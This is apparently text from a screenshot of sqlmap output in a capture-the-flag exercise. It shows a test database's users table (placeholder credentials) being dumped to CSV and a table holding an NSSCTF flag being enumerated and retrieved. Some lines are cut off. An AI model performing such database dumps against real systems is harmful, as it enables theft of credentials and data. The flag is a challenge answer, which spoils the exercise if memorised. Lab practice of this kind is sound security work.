 Database: test_db
Table: users
[1 entry]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | yyy      | xxx      |
+----+----------+----------+
[18:31:00] [INFO] table 'test_db.users' dumped to CSV file 'C:\Users\
cn\dump\test_db\users.csv'
[18:31:00] [INFO] fetching columns for table 'test_tb' in database 't
[18:31:01] [INFO] retrieved: 'id','int(11)'
[18:31:01] [INFO] retrieved: 'flag','varchar(50)'
[18:31:01] [INFO] fetching entries for table 'test_tb' in database 't
Database: test_db
Table: test_tb
[1 entry]
+----+----------------------------------------------+
| id | flag                                         |
+----+----------------------------------------------+
| 1  | NSSCTF{68e9aabf-4bb4-4b9d-b78f-8927952ca110} |
+----+----------------------------------------------+